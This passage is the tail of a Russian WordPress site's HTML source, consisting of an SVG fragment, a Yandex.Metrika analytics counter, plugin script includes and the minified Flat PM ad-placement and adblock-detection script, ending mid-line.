				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(77712361, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/77712361" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","post_id":"9442"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/balancing.ru\/wp-admin\/admin-ajax.php","nonce":"62fa524d14"};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://balancing.ru/wp-content/themes/rusup/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"balancing.ru","siteurl":"https:\/\/balancing.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://balancing.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div 